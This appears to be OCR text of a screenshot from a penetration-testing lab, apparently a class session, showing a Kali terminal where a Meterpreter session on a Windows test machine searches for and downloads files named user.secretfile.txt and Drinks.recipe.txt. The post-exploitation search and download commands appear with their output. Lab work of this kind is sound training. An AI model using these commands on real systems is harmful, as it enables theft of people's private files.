 Pentesting
Pentesting ×
kali on ML-REFVM-122525
Applications
Places
Terminal
Sat 11:51
1
root@kali: ~
Terminal
Found 2 results...
c:\Users\IEUser\AppData\Roaming\Microsoft\Windows\Recent\user.secretfile.txt
.lnk (655 bytes)
c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
meterpreter > download c:\\Users\\IEUser\\Documents\\user.secretfile.txt
[*] Downloading: c:\Users\IEUser\Documents\user.secretfile.txt -> user.secretfil
e.txt
[*] Downloaded 161.00 B of 161.00 B (100.0%): c:\Users\IEUser\Documents\user.sec
retfile.txt -> user.secretfile.txt
[*] download   : c:\Users\IEUser\Documents\user.secretfile.txt -> user.secretfil
e.txt
meterpreter > search -f *recipe.txt*
Found 2 results...
c:\Users\IEUser\AppData\Roaming\Microsoft\Windows\Recent\Drinks.recipe.txt.l
nk (643 bytes)
c:\Users\IEUser\Documents\Drinks.recipe.txt (48 bytes)
meterpreter > download c:\\Users\\IEUser\\Documents\\Drinks.recipe.txt
[*] Downloading: c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.tx
t
[*] Downloaded 48.00 B of 48.00 B (100.0%): c:\Users\IEUser\Documents\Drinks.rec
ipe.txt -> Drinks.recipe.txt
[*] download   : c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.tx
t
meterpreter >
/nmap
-----
-----
rb
-----
2 Brave-browser
[1-Lesson Plans_1...
2 Qt Client Leader ...
Pentesting
[Slack | random |...
Sat 09 Jan, 12:51